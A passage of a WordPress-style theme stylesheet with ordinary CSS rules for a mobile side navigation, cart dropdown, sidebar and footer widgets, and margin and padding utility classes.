	cursor: pointer;
	color: #9AA3AB;
	background-color: transparent;
}

/* Change Color of Placeholders */
input.sidenav__search-mobile-input::-webkit-input-placeholder {
	color: #9AA3AB;
}

input.sidenav__search-mobile-input:-moz-placeholder {
	color: #9AA3AB;
	opacity: 1;
}

input.sidenav__search-mobile-input::-moz-placeholder {
	color: #9AA3AB;
	opacity: 1;
}

input.sidenav__search-mobile-input:-ms-input-placeholder {
	color: #9AA3AB;
}

/*-------------------------------------------------------*/
/* Nav Mobile Sidenav
/*-------------------------------------------------------*/
.sidenav {
	background-color: #041726;
	position: fixed;
	top: 0;
	bottom: 0;
	left: 260px;
	width: 260px;
	z-index: 121;
	overflow-y: auto;
	transition: -webkit-transform 0.4s cubic-bezier(0.16, 0.36, 0, 0.98);
	transition: transform 0.4s cubic-bezier(0.16, 0.36, 0, 0.98);
	transition: transform 0.4s cubic-bezier(0.16, 0.36, 0, 0.98), -webkit-transform 0.4s cubic-bezier(0.16, 0.36, 0, 0.98);
	-webkit-transform: translateX(-260px);
	transform: translateX(-260px);
}

.sidenav--is-open {
	-webkit-transform: translateX(0);
	transform: translateX(0);
}

.main-container,
.nav__holder {
	transition: -webkit-transform 0.4s cubic-bezier(0.16, 0.36, 0, 0.98);
	transition: transform 0.4s cubic-bezier(0.16, 0.36, 0, 0.98);
	transition: transform 0.4s cubic-bezier(0.16, 0.36, 0, 0.98), -webkit-transform 0.4s cubic-bezier(0.16, 0.36, 0, 0.98);
}

.main-container--is-pushed,
.nav__holder--is-pushed {
	-webkit-transform: translateX(260px);
	transform: translateX(260px);
}

.content-overlay {
	position: fixed;
	width: 100%;
	height: 100%;
	top: 0;
	bottom: 0;
	z-index: 120;
	visibility: hidden;
	opacity: 0;
	transition: 0.3s cubic-bezier(0.16, 0.36, 0, 0.98);
	background-color: rgba(0, 0, 0, 0.8);
}

.content-overlay--is-visible {
	opacity: 1;
	visibility: visible;
}

/* Nav Icon Toggle (mobile nav)
-------------------------------------------------------*/
.nav-icon-toggle {
	padding: 0;
	display: inline-block;
	cursor: pointer;
	transition: 0.15s linear;
	font: inherit;
	color: inherit;
	text-transform: none;
	background-color: transparent;
	border: 0;
	margin: 0;
	overflow: visible;
}

@media only screen and (min-width: 992px) {
	.nav-icon-toggle {
		display: none;
	}
}

.nav-icon-toggle:focus {
	outline: none;
}

.nav-icon-toggle__box {
	width: 18px;
	height: 20px;
	position: relative;
	display: block;
}

.nav-icon-toggle__inner {
	display: block;
	top: 50%;
	margin-top: -1px;
	transition: 0.22s cubic-bezier(0.55, 0.055, 0.675, 0.19);
}

.nav-icon-toggle__inner, .nav-icon-toggle__inner:before, .nav-icon-toggle__inner:after {
	width: 18px;
	height: 2px;
	background-color: #fff;
	position: absolute;
	transition: -webkit-transform 0.3s ease;
	transition: transform 0.3s ease;
	transition: transform 0.3s ease, -webkit-transform 0.3s ease;
}

.nav-icon-toggle__inner:before, .nav-icon-toggle__inner:after {
	content: "";
	display: block;
}

.nav-icon-toggle__inner:before {
	top: -6px;
	transition: top 0.2s 0.2s ease-in, opacity 0.1s ease-in;
}

.nav-icon-toggle__inner:after {
	bottom: -6px;
	transition: bottom 0.2s 0.2s ease-in, -webkit-transform 0.22s cubic-bezier(0.55, 0.055, 0.675, 0.19);
	transition: bottom 0.2s 0.2s ease-in, transform 0.22s cubic-bezier(0.55, 0.055, 0.675, 0.19);
	transition: bottom 0.2s 0.2s ease-in, transform 0.22s cubic-bezier(0.55, 0.055, 0.675, 0.19), -webkit-transform 0.22s cubic-bezier(0.55, 0.055, 0.675, 0.19);
}

.nav-icon-toggle--is-open .nav-icon-toggle__inner {
	transition: 0.5s cubic-bezier(0.215, 0.61, 0.355, 1);
	-webkit-transform: rotate(225deg);
	transform: rotate(225deg);
}

.nav-icon-toggle--is-open .nav-icon-toggle__inner:before {
	top: 0;
	opacity: 0;
	transition: top 0.1s ease-out, opacity 0.1s 0.12s ease-out;
}

.nav-icon-toggle--is-open .nav-icon-toggle__inner:after {
	bottom: 0;
	-webkit-transform: rotate(-90deg);
	transform: rotate(-90deg);
	transition: bottom 0.1s ease-out, -webkit-transform 0.22s 0.12s cubic-bezier(0.215, 0.61, 0.355, 1);
	transition: bottom 0.1s ease-out, transform 0.22s 0.12s cubic-bezier(0.215, 0.61, 0.355, 1);
	transition: bottom 0.1s ease-out, transform 0.22s 0.12s cubic-bezier(0.215, 0.61, 0.355, 1), -webkit-transform 0.22s 0.12s cubic-bezier(0.215, 0.61, 0.355, 1);
}

/* Sidenav Menu
-------------------------------------------------------*/
.sidenav__menu {
	list-style: none;
	padding: 0;
}

.sidenav__menu ul {
	list-style: none;
	padding: 0;
}

.sidenav__menu li {
	position: relative;
	border-bottom: 1px solid #182835;
	font-size: 14px;
}

.sidenav__menu li:last-child {
	border-bottom: 0;
}

.sidenav__menu-link {
	width: 100%;
	display: block;
	color: #fff;
	min-height: 46px;
	padding: 12px 16px;
	font-family: "Poppins", sans-serif;
	font-size: 15px;
	transition: background 0.3s ease;
}

.sidenav__menu-link:hover {
	color: #fff;
}

.sidenav__menu-dropdown {
	overflow: hidden;
	display: none;
	background-color: #041726;
}

.sidenav__menu-dropdown a {
	padding-left: 24px;
	color: #919BA3;
}

.sidenav__menu-dropdown.sub-menu a {
	padding-left: 36px;
}

.sidenav__menu-toggle {
	position: absolute;
	top: 0;
	right: 0;
	background-color: transparent;
	border: none;
	color: #fff;
	font-size: 12px;
	padding: 0;
	width: 46px;
	height: 46px;
	text-align: center;
}

.sidenav__menu-toggle:focus {
	outline: none;
}

.sidenav__menu--is-open > a {
	background-color: #002B4D;
}

.sidenav__menu--is-open > .sidenav__menu-toggle {
	-webkit-transform: rotate(180deg);
	transform: rotate(180deg);
	color: #fff;
}

.sidenav__menu--is-open > .sidenav__menu-toggle:hover {
	color: #fff;
}

/* Sidenav Socials
-------------------------------------------------------*/
.sidenav__socials {
	padding: 0 15px;
	margin-top: 20px;
}

/* Sticky Nav
-------------------------------------------------------*/
.nav--sticky {
	height: 50px;
	left: 0;
	right: 0;
	top: 0;
}

.socials {
	display: flex;
	align-items: center;
}

.nav--sticky.sticky {
	z-index: 120;
	height: 50px;
}

.nav.sticky {
	height: 50px;
}

/* Go to Top
-------------------------------------------------------*/
#back-to-top {
	display: block;
	z-index: 100;
	width: 30px;
	height: 30px;
	text-align: center;
	font-size: 12px;
	position: fixed;
	bottom: -34px;
	right: 20px;
	line-height: 28px;
	background-color: #fff;
	border: 1px solid #e1e5e6;
	box-shadow: 1px 1.732px 12px 0px rgba(0, 0, 0, 0.03);
	border-radius: 50%;
	transition: all 0.3s ease-in-out;
	text-decoration: none;
}

#back-to-top i {
	transition: all 0.3s ease-in-out;
}

#back-to-top a {
	display: block;
	color: #49545E;
}

#back-to-top.show {
	bottom: 20px;
}

#back-to-top:hover {
	background-color: #E12A21;
	border-color: transparent;
}

#back-to-top:hover i {
	color: #fff;
}

/* Top Bar
-------------------------------------------------------*/
.top-bar {
	height: 30px;
	border-bottom: 1px solid #353535;
	display: flex;
	align-items: center;
}

.top-bar a {
	color: #c1c1c1;
	font-size: 13px;
}

.top-bar a:hover {
	color: #fff;
}

.top-bar__currency-language, .top-bar__right {
	flex: 1 0 0;
}

.top-bar__promo {
	flex: 2 0 0;
	margin-bottom: 0;
}

.top-bar > ul, .top-bar__currency, .top-bar__language {
	display: inline-block;
	position: relative;
}

.top-bar__language {
	margin-right: 10px;
}

.top-bar__language:after {
	content: '';
	display: block;
	width: 1px;
	height: 13px;
	background-color: #353535;
	position: absolute;
	top: 5px;
	right: -7px;
}

.top-bar__currency-dropdown, .top-bar__language-dropdown {
	background-color: #0d0d0d;
	padding: 6px 16px;
	position: absolute;
	left: -16px;
	z-index: 150;
	visibility: hidden;
	opacity: 0;
	transition: all 0.3s ease-in-out;
}

.top-bar__currency-dropdown ul li,
.top-bar__language-dropdown ul li {
	line-height: 26px;
	border-top: 1px solid #353535;
}

.top-bar__currency-dropdown ul li:first-child,
.top-bar__language-dropdown ul li:first-child {
	border-top: 0;
}

.top-bar__currency:hover .top-bar__currency-dropdown,
.top-bar__language:hover .top-bar__language-dropdown {
	visibility: visible;
	opacity: 1;
}

.top-bar__promo {
	font-size: 13px;
	text-transform: uppercase;
	letter-spacing: 0.06em;
	color: #fff;
}

.top-bar__right {
	text-align: right;
}

.top-bar__item {
	display: inline-block;
	margin-left: 16px;
}

.top-bar__item:nth-child(2) i {
	margin-right: 0;
}

.top-bar__item > i,
.top-bar__item > a > i {
	margin-right: 5px;
	color: #fff;
}

.top-bar__sign-in {
	text-transform: uppercase;
	letter-spacing: .06em;
}

.top-bar__sign-in i {
	font-size: 12px;
}

/* Nav Cart
-------------------------------------------------------*/
.nav-cart {
	position: relative;
}

.nav-cart__dropdown {
	opacity: 0;
	visibility: hidden;
	min-width: 270px;
	max-width: 300px;
	position: absolute;
	top: 100%;
	left: auto;
	right: -15px;
	background-color: #1a1a1a;
	padding: 20px;
	line-height: 1;
	text-align: left;
	transition: all 0.3s ease-in-out;
	z-index: 201;
}

.nav-cart__dropdown:before {
	content: '';
	position: absolute;
	width: 50px;
	height: 13px;
	display: block;
	top: -10px;
	right: 17px;
}

.nav-cart__items {
	position: relative;
}

.nav-cart__item {
	margin-top: 15px;
	padding-bottom: 15px;
	border-bottom: 1px solid #353535;
	position: relative;
}

.nav-cart__item:first-child {
	margin-top: 0;
}

.nav-cart__img {
	float: left;
	margin-right: 20px;
}

.nav-cart__price {
	color: #c1c1c1;
	font-size: 13px;
	margin-top: 5px;
}

.nav-cart__title {
	position: relative;
	overflow: hidden;
	margin-right: 30px;
}

.nav-cart__title > a {
	position: relative;
	color: #fff;
	font-size: 14px;
	vertical-align: top;
	line-height: 1.5;
}

.nav-cart__title > a:hover {
	color: #fff;
}

.nav-cart__remove {
	font-size: 20px;
	position: absolute;
	right: 0;
	top: 0;
	background-color: #383838;
}

.nav-cart__remove a {
	width: 20px;
	height: 20px;
	line-height: 20px;
	text-align: center;
	display: block;
	color: #c1c1c1;
}

.nav-cart__remove i {
	font-size: 16px;
}

.nav-cart__remove:hover {
	background-color: #E12A21;
}

.nav-cart__remove:hover i {
	color: #fff;
}

.nav-cart__summary {
	margin-top: 10px;
	font-weight: 700;
	color: #fff;
	font-size: 14px;
}

.nav-cart__total-price {
	float: right;
}

.nav-cart__actions a {
	width: 100%;
	color: #fff;
}

.nav-cart__actions a:first-child {
	color: #3A444D;
}

.nav-cart__actions a:hover {
	color: #fff;
}

.nav-cart:hover .nav-cart__dropdown {
	opacity: 1;
	visibility: visible;
}

.nav__mobile-cart,
.nav__mobile-wishlist {
	color: #fff;
	font-size: 18px;
}

.nav__mobile-cart:hover,
.nav__mobile-wishlist:hover {
	color: #fff;
}

.nav__mobile-cart-amount {
	font-size: 16px;
}

.nav__mobile-wishlist {
	margin-right: 18px;
}

/*-------------------------------------------------------*/
/* Nav Mobile Styles
/*-------------------------------------------------------*/

/*-------------------------------------------------------*/
/* Widgets
/*-------------------------------------------------------*/
.widget {
	margin-bottom: 40px;
}

.widget li {
	list-style: none;
}

.widget-title {
	font-size: 14px;
	text-transform: uppercase;
	letter-spacing: .03em;
	margin-bottom: 18px;
	font-weight: 700;
}

.widget .sub-menu,
.widget .children {
	padding-left: 15px;
	padding-top: 10px;
}

.widget .sub-menu li:first-child,
.widget .children li:first-child {
	border-top: 1px solid #e1e5e6;
	padding-top: 10px;
}

.widget_recent_entries a,
.widget_recent_comments a,
.widget_nav_menu a,
.widget_archive a,
.widget_pages a,
.widget_categories a,
.widget_meta a {
	color: #49545E;
}

.widget_recent_entries a:hover,
.widget_recent_comments a:hover,
.widget_nav_menu a:hover,
.widget_archive a:hover,
.widget_pages a:hover,
.widget_categories a:hover,
.widget_meta a:hover {
	color: #E12A21;
}

/* Widget RSS
-------------------------------------------------------*/
.widget_rss li {
	padding: 16px 0;
	border-bottom: 1px solid #e1e5e6;
}

.widget_rss li:first-child {
	padding-top: 0;
}

.widget_rss .rsswidget {
	color: #3A444D;
}

.widget_rss .rsswidget:hover {
	color: #E12A21;
}

.widget_rss .rss-date {
	display: block;
	color: #919BA3;
	font-size: 0.875rem;
	margin: 6px 0 12px;
}

/* Widgets select (Categories, Archives, Text Widget)
-------------------------------------------------------*/
.widget_categories select,
.widget_archive select,
.widget_text select {
	margin-bottom: 0;
}

/* Widget Recent Comments
-------------------------------------------------------*/
.widget_recent_comments .recentcomments a {
	color: #3A444D;
}

.widget_recent_comments .recentcomments a:hover {
	color: #E12A21;
}

/* Widget Calendar
-------------------------------------------------------*/
#wp-calendar {
	width: 100%;
}

#wp-calendar > thead > tr > th,
#wp-calendar > tbody > tr > th,
#wp-calendar > tfoot > tr > th,
#wp-calendar > thead > tr > td,
#wp-calendar > tbody > tr > td,
#wp-calendar > tfoot > tr > td {
	border: 0;
}

#wp-calendar caption {
	caption-side: top;
	text-align: right;
	color: #49545E;
	font-size: 12px;
	padding: 0;
	margin-bottom: 15px;
	padding-right: 10px;
}

#wp-calendar thead th {
	padding: 8px;
	text-align: center;
	font-size: 10px;
}

#wp-calendar thead th:first-child {
	padding-left: 0;
}

#wp-calendar thead th:last-child {
	padding-right: 0;
}

#wp-calendar tbody {
	color: #919BA3;
}

#wp-calendar tbody td {
	text-align: center;
	padding: 8px;
}

#wp-calendar tbody td:first-child {
	padding-left: 0;
}

#wp-calendar tbody td:last-child {
	padding-right: 0;
}

#wp-calendar tbody .pad {
	background: none;
}

#wp-calendar tfoot #next {
	font-size: 10px;
	text-transform: uppercase;
	text-align: right;
	padding-right: 4px;
}

#wp-calendar tfoot #prev {
	font-size: 10px;
	text-transform: uppercase;
	padding-top: 10px;
	padding-left: 4px;
}

/* Widget Popular Posts
-------------------------------------------------------*/
.widget-popular-posts__list > li {
	padding: 14px 0;
}

.widget-popular-posts__list > li:first-child {
	padding-top: 0;
}

.widget-popular-posts__list > li:last-child {
	padding-bottom: 0;
	border-bottom: 0;
}

.widget-popular-posts__img-holder {
	width: 65px;
	float: left;
	position: relative;
	margin-right: 15px;
}

@media only screen and (max-width: 575px) {
	.widget-popular-posts__img-holder {
		width: 50px;
	}
}

.widget-popular-posts__entry {
	min-height: 60px;
}

.widget-popular-posts__number {
	font-size: 15px;
	font-family: "Poppins", sans-serif;
	font-weight: 600;
	color: #fff;
	position: absolute;
	left: -15px;
	top: 50%;
	-webkit-transform: translateY(-50%);
	transform: translateY(-50%);
	width: 30px;
	height: 30px;
	line-height: 26px;
	border-radius: 50%;
	border: 2px solid #fff;
	text-align: center;
	background-color: #E12A21;
	z-index: 2;
}

@media only screen and (max-width: 767px) {
	.widget-popular-posts__number {
		display: none;
	}
}

.widget-popular-posts__entry-title {
	font-size: 14px;
	line-height: 1.4;
	margin-bottom: 0;
	padding-left: 26px;
}

.widget-popular-posts__entry-title a {
	color: #3A444D;
}

.widget-popular-posts__entry-title a:hover {
	color: #E12A21;
}

/* Widget Search
-------------------------------------------------------*/
.widget-search-input {
	background-color: #fff;
}

.widget-search-button,
.search-form__button {
	position: absolute;
	top: 0;
	height: 100%;
	width: 45px;
	padding: 0 !important;
	background-color: transparent;
	border: 0;
	right: 0;
	font-size: 17px;
	vertical-align: middle;
	border-radius: 0 4px 4px 0;
}

.search-form {
	position: relative;
}

/* Widget Categories, Recent Entries, Comments, Archives, Meta
-------------------------------------------------------*/
.widget_categories li,
.widget_recent_entries li,
.widget_nav_menu li,
.widget_archive li,
.widget_pages li,
.widget_meta li {
	padding: 10px 0;
	border-bottom: 1px solid #e1e5e6;
}

.widget_categories li:first-child,
.widget_recent_entries li:first-child,
.widget_nav_menu li:first-child,
.widget_archive li:first-child,
.widget_pages li:first-child,
.widget_meta li:first-child {
	padding-top: 0;
}

.widget_categories li:last-child,
.widget_recent_entries li:last-child,
.widget_nav_menu li:last-child,
.widget_archive li:last-child,
.widget_pages li:last-child,
.widget_meta li:last-child {
	padding-bottom: 0;
	border-bottom: 0;
}

.recentcomments {
	padding: 10px 0;
	border-bottom: 1px solid #e1e5e6;
}

.recentcomments:first-child {
	padding-top: 0;
}

.recentcomments:last-child {
	padding-bottom: 0;
	border-bottom: 0;
}

/* Widget Newsletter 
-------------------------------------------------------*/
.sidebar .widget_mc4wp_form_widget {
	border: 5px solid #f4f6f6;
	padding: 28px 24px;
}

.sidebar .widget_mc4wp_form_widget .widget-title {
	text-transform: none;
	letter-spacing: normal;
	color: #3A444D;
	font-size: 15px;
}

.mc4wp-form-fields {
	position: relative;
}

.mc4wp-form-fields p {
	margin-bottom: 0;
	position: relative;
}

.mc4wp-form-fields input[type=email]:before {
	content: '';
	display: block;
}

.mc4wp-form-fields input[type=email],
.mc4wp-form-fields input[type=text] {
	margin-bottom: 8px;
	padding-left: 40px;
}

.mc4wp-form-fields input[type=submit] {
	margin-bottom: 0;
	width: auto;
}

.mc4wp-form-icon {
	position: absolute;
	line-height: 40px;
	left: 16px;
	font-size: 12px;
	color: #919BA3;
}

.subscribe-popup-modal .widget_mc4wp_form_widget {
	margin-bottom: 0;
}

.subscribe-popup-modal .modal-body {
	padding-bottom: 40px;
}

/* Newsletter wide
-------------------------------------------------------*/
.newsletter-wide {
	overflow: hidden;
	border: 5px solid #f4f6f6;
	padding: 28px 24px 16px;
}

.newsletter-wide__text {
	margin-bottom: 16px;
}

.newsletter-wide .widget-title {
	margin-bottom: 0;
	text-transform: none;
	letter-spacing: normal;
	color: #3A444D;
	font-size: 15px;
}

@media only screen and (min-width: 576px) {
	.newsletter-wide__form input[type=submit] {
		position: absolute;
		top: 0;
		right: 0;
	}
}

/* Widget Facebook
-------------------------------------------------------*/
.widget_sfp_page_plugin_widget {
	overflow: hidden;
}

/* Widget Latest reviews
-------------------------------------------------------*/
.widget-latest-reviews .entry {
	margin-bottom: 16px;
}

.widget-top-reviews__rating {
	display: inline-block;
}

/* Widget Twitter
-------------------------------------------------------*/
.widget-twitter__tweet {
	position: relative;
	margin-bottom: 24px;
}

.widget-twitter__tweet-text-holder {
	padding-left: 24px;
}

.widget-twitter__tweet-text {
	word-wrap: break-word;
	margin-bottom: 8px;
}

.widget-twitter__tweet-text a {
	text-decoration: underline;
}

.widget-twitter__tweet-time {
	font-size: 13px;
}

.widget-twitter__tweet-icon {
	color: #55ACEE;
	position: absolute;
	left: 0;
	top: 0;
}

/* Widget Socials
-------------------------------------------------------*/
.widget-socials li {
	padding: 0 0 6px;
}

.widget-socials .socials a {
	display: block;
	position: relative;
	overflow: hidden;
	width: 100%;
	border-radius: 5px;
	text-align: left;
	font-size: 14px;
	color: #fff;
	line-height: 40px;
	height: 40px;
	padding: 0 15px;
	font-family: "Poppins", sans-serif;
	font-weight: 600;
}

.widget-socials .socials a:hover {
	color: #fff;
}

.widget-socials .socials a:before {
	content: '';
	display: block;
	width: 0;
	height: 100%;
	background-color: rgba(255, 255, 255, 0.1);
	position: absolute;
	left: 0;
	transition: all 0.3s ease-in-out;
}

.widget-socials .socials a:hover:before {
	width: 100%;
}

.widget-socials .socials i {
	font-size: 15px;
	width: 20px;
	display: inline-block;
}

/* Widget Tags / Entry Tags
-------------------------------------------------------*/
.widget_tag_cloud a,
.widget_product_tag_cloud a,
.entry__tags a {
	padding: 4px 6px;
	line-height: 1;
	margin: 0 8px 8px 0;
	border-radius: 3px;
	font-size: 12px !important;
	border: 1px solid #e1e5e6;
	color: #49545E;
	display: inline-block;
	float: left;
}

.widget_tag_cloud a:hover,
.widget_product_tag_cloud a:hover,
.entry__tags a:hover {
	background-color: #E12A21;
	border-color: transparent;
	color: #fff;
}

.tagcloud {
	overflow: hidden;
}

/*-------------------------------------------------------*/
/* Footer Widgets
/*-------------------------------------------------------*/
.footer__widgets p {
	color: #fff;
	font-size: 14px;
	line-height: 24px;
}

.footer__widgets a:not(.social),
.footer__widgets li,
.footer__widgets .widget-title,
.footer__widgets #wp-calendar caption,
.footer__widgets #wp-calendar a,
.footer__widgets .widget_rss .rsswidget,
.footer__widgets .widget_recent_comments .recentcomments a,
.footer__widgets .deo-newsletter-gdpr-checkbox__label,
.footer__widgets ul li a:hover {
	color: #fff;
}

.footer__widgets #wp-calendar thead th {
	color: #919BA3;
}

.footer__widgets ul li a:hover {
	text-decoration: underline;
}

.footer__widgets .widget_categories li,
.footer__widgets .widget_recent_entries li,
.footer__widgets .widget_nav_menu li,
.footer__widgets .widget_archive li,
.footer__widgets .widget_pages li,
.footer__widgets .widget_meta li,
.footer__widgets .widget .sub-menu li:first-child,
.footer__widgets .widget .children li:first-child,
.footer__widgets .widget_rss li,
.footer__widgets .widget_tag_cloud a,
.footer__widgets .widget_product_tag_cloud a,
.footer__widgets .recentcomments {
	border-color: #254054;
}

/*-------------------------------------------------------*/
/* Footer
/*-------------------------------------------------------*/
.footer {
	background-color: #002B4D;
	color: #6a7a89;
}

.footer__widgets {
	padding: 65px 0 25px;
}

/* Bottom Footer
-------------------------------------------------------*/
.footer__bottom {
	padding: 32px 0;
	background-color: #041726;
}

.copyright {
	font-size: 13px;
	color: #9AA3AB;
	font-family: "Poppins", sans-serif;
}

.copyright a {
	color: inherit;
}

.copyright a:hover {
	color: #fff;
}

/*-------------------------------------------------------*/
/* Spacings
/*-------------------------------------------------------*/
.no-margin {
	margin: 0 !important;
}

.no-padding {
	padding: 0 !important;
}

.mt-0 {
	margin-top: 0 !important;
}

.mt-10 {
	margin-top: 10px;
}

.mt-20 {
	margin-top: 20px;
}

.mt-30 {
	margin-top: 30px;
}

.mt-40 {
	margin-top: 40px;
}

.mt-50 {
	margin-top: 50px;
}

.mt-60 {
	margin-top: 60px;
}

.mt-70 {
	margin-top: 70px;
}

.mt-80 {
	margin-top: 80px;
}

.mt-90 {
	margin-top: 90px;
}

.mt-100 {
	margin-top: 100px;
}

.mt-110 {
	margin-top: 110px;
}

.mt-120 {
	margin-top: 120px;
}

.mt-130 {
	margin-top: 130px;
}

.mt-140 {
	margin-top: 140px;
}

.mb-0 {
	margin-bottom: 0 !important;
}

.mb-10 {
	margin-bottom: 10px;
}

.mb-20 {
	margin-bottom: 20px;
}

.mb-30 {
	margin-bottom: 30px;
}

.mb-40 {
	margin-bottom: 40px;
}

.mb-50 {
	margin-bottom: 50px;
}

.mb-60 {
	margin-bottom: 60px;
}

.mb-70 {
	margin-bottom: 70px;
}

.mb-80 {
	margin-bottom: 80px;
}

.mb-90 {
	margin-bottom: 90px;
}

.mb-100 {
	margin-bottom: 100px;
}

.mb-110 {
	margin-bottom: 110px;
}

.mb-120 {
	margin-bottom: 120px;
}

.mb-130 {
	margin-bottom: 130px;
}

.mb-140 {
	margin-bottom: 140px;
}

.pt-0 {
	padding-top: 0;
}

.pt-10 {
	padding-top: 10px;
}

.pt-20 {
	padding-top: 20px;
}

.pt-30 {
	padding-top: 30px;
}

.pt-40 {
	padding-top: 40px;
}

.pt-50 {
	padding-top: 50px;
}

.pt-60 {
	padding-top: 60px;
}

.pt-70 {
	padding-top: 70px;
}

.pt-80 {
	padding-top: 80px;
}

.pt-90 {
	padding-top: 90px;
}

.pt-100 {
	padding-top: 100px;
}

.pt-110 {
	padding-top: 110px;
}

.pt-120 {
	padding-top: 120px;
}

.pt-130 {
	padding-top: 130px;
}

.pt-140 {
	padding-top: 140px;
}

.pt-150 {
	padding-top: 150px;
}

.pt-160 {
	padding-top: 160px;
}

.pt-170 {
	padding-top: 170px;
}

.pt-180 {
	padding-top: 180px;
}

.pt-190 {
	padding-top: 190px;
}

.pt-200 {
	padding-top: 200px;
}

.pb-0 {
	padding-bottom: 0;
}

.pb-10 {
	padding-bottom: 10px;
}

.pb-20 {
	padding-bottom: 20px;
}

.pb-30 {
	padding-bottom: 30px;
}

.pb-40 {
	padding-bottom: 40px;
}

.pb-50 {
	padding-bottom: 50px;
}

.pb-60 {
	padding-bottom: 60px;
}

.pb-70 {
	padding-bottom: 70px;
}

.pb-80 {
	padding-bottom: 80px;
}

.pb-90 {
	padding-bottom: 90px;
}

.pb-100 {
	padding-bottom: 100px;
}

.pb-110 {
	padding-bottom: 110px;
}

.pb-120 {
	padding-bottom: 120px;
}

.pb-130 {
	padding-bottom: 130px;
}

.pb-140 {
	padding-bottom: 140px;
}

.pb-150 {
	padding-bottom: 150px;
}

.pb-160 {
	padding-bottom: 160px;
}

.pb-170 {
	padding-bottom: 170px;
}

.pb-180 {
	padding-bottom: 180px;
}

.pb-190 {
	padding-bottom: 190px;
}

.pb-200 {
	padding-bottom: 200px;
}

@media only screen and (max-width: 1199px) {
	.mt-lg-0 {
		margin-top: 0 !important;
	}
	.mt-lg-10 {
		margin-top: 10px;
	}
	.mt-lg-20 {
		margin-top: 20px;
	}
	.mt-lg-30 {
		margin-top: 30px;
	}
	.mt-lg-40 {
		margin-top: 40px;
	}
	.mt-lg-50 {
		margin-top: 50px;
	}
	.mt-lg-60 {
		margin-top: 60px;
	}
	.mt-lg-70 {
		margin-top: 70px;
	}
	.mt-lg-80 {
		margin-top: 80px;
	}
	.mt-lg-90 {
		margin-top: 90px;
	}
	.mt-lg-100 {
		margin-top: 100px;
	}
	.mt-lg-110 {
		margin-top: 110px;
	}
	.mt-lg-120 {
		margin-top: 120px;
	}
	.mt-lg-130 {
		margin-top: 130px;
	}
	.mt-lg-140 {
		margin-top: 140px;
	}
	.mb-lg-0 {
		margin-bottom: 0 !important;
	}
	.mb-lg-10 {
		margin-bottom: 10px;
	}
	.mb-lg-20 {
		margin-bottom: 20px;
	}
	.mb-lg-30 {
		margin-bottom: 30px;
	}
	.mb-lg-40 {
		margin-bottom: 40px;
	}
	.mb-lg-50 {
		margin-bottom: 50px;
	}
	.mb-lg-60 {
		margin-bottom: 60px;
	}
	.mb-lg-70 {
		margin-bottom: 70px;
	}
	.mb-lg-80 {
		margin-bottom: 80px;
	}
	.mb-lg-90 {
		margin-bottom: 90px;
	}
	.mb-lg-100 {
		margin-bottom: 100px;
	}
	.mb-lg-110 {
		margin-bottom: 110px;
	}
	.mb-lg-120 {
		margin-bottom: 120px;
	}
	.mb-lg-130 {
		margin-bottom: 130px;
	}
	.mb-lg-140 {
		margin-bottom: 140px;
	}
	.pt-lg-0 {
		padding-top: 0;
	}
	.pt-lg-10 {
		padding-top: 10px;
	}
	.pt-lg-20 {
		padding-top: 20px;
	}
	.pt-lg-30 {
		padding-top: 30px;
	}
	.pt-lg-40 {
		padding-top: 40px;
	}
	.pt-lg-50 {
		padding-top: 50px;
	}
	.pt-lg-60 {
		padding-top: 60px;
	}
	.pt-lg-70 {
		padding-top: 70px;
	}
	.pt-lg-80 {
		padding-top: 80px;
	}
	.pt-lg-90 {
		padding-top: 90px;
	}
	.pt-lg-100 {
		padding-top: 100px;
	}
	.pt-lg-110 {
		padding-top: 110px;
	}
	.pt-lg-120 {
		padding-top: 120px;
	}
	.pt-lg-130 {
		padding-top: 130px;
	}
	.pt-lg-140 {
		padding-top: 140px;
	}
	.pb-lg-0 {
		padding-bottom: 0;
	}
	.pb-lg-10 {
		padding-bottom: 10px;
	}
	.pb-lg-20 {
		padding-bottom: 20px;
	}
	.pb-lg-30 {
		padding-bottom: 30px;
	}
	.pb-lg-40 {
		padding-bottom: 40px;
	}
	.pb-lg-50 {
		padding-bottom: 50px;
	}
	.pb-lg-60 {
		padding-bottom: 60px;
	}
	.pb-lg-70 {
		padding-bottom: 70px;
	}
	.pb-lg-80 {
		padding-bottom: 80px;
	}
	.pb-lg-90 {
		padding-bottom: 90px;
	}
	.pb-lg-100 {
		padding-bottom: 100px;
	}
	.pb-lg-110 {
		padding-bottom: 110px;
	}
	.pb-lg-120 {
		padding-bottom: 120px;
	}
	.pb-lg-130 {
		padding-bottom: 130px;
	}
	.pb-lg-140 {
		padding-bottom: 140px;
	}
}

@media only screen and (max-width: 991px) {
	.mt-md-0 {
		margin-top: 0 !important;
	}
	.mt-md-10 {
		margin-top: 10px;
	}
	.mt-md-20 {
		margin-top: 20px;
	}
	.mt-md-30 {
		margin-top: 30px;
	}
	.mt-md-40 {
		margin-top: 40px;
	}
	.mt-md-50 {
		margin-top: 50px;
	}
	.mt-md-60 {
		margin-top: 60px;
	}
	.mt-md-70 {
		margin-top: 70px;
	}
	.mt-md-80 {
		margin-top: 80px;
	}
	.mt-md-90 {
		margin-top: 90px;
	}
	.mt-md-100 {
		margin-top: 100px;
	}
	.mt-md-110 {
		margin-top: 110px;
	}
	.mt-md-120 {
		margin-top: 120px;
	}
	.mt-md-130 {
		margin-top: 130px;
	}
	.mt-md-140 {
		margin-top: 140px;
	}
	.mb-md-0 {
		margin-bottom: 0 !important;
	}
	.mb-md-10 {
		margin-bottom: 10px;
	}
	.mb-md-20 {
		margin-bottom: 20px;
	}
	.mb-md-30 {
		margin-bottom: 30px;
	}
	.mb-md-40 {
		margin-bottom: 40px;
	}
	.mb-md-50 {
		margin-bottom: 50px;
	}
	.mb-md-60 {
		margin-bottom: 60px;
	}
	.mb-md-70 {
		margin-bottom: 70px;
	}
	.mb-md-80 {
		margin-bottom: 80px;
	}
	.mb-md-90 {
		margin-bottom: 90px;
	}
	.mb-md-100 {
		margin-bottom: 100px;
	}
	.mb-md-110 {
		margin-bottom: 110px;
	}
	.mb-md-120 {
		margin-bottom: 120px;
	}
	.mb-md-130 {
		margin-bottom: 130px;
	}
	.mb-md-140 {
		margin-bottom: 140px;
	}
	.pt-md-0 {
		padding-top: 0;
	}
	.pt-md-10 {
		padding-top: 10px;
	}
	.pt-md-20 {
		padding-top: 20px;
	}
	.pt-md-30 {
		padding-top: 30px;
	}
	.pt-md-40 {
		padding-top: 40px;
	}
	.pt-md-50 {
		padding-top: 50px;
	}
	.pt-md-60 {
		padding-top: 60px;
	}
	.pt-md-70 {
		padding-top: 70px;
	}
	.pt-md-80 {
		padding-top: 80px;
	}
	.pt-md-90 {
		padding-top: 90px;
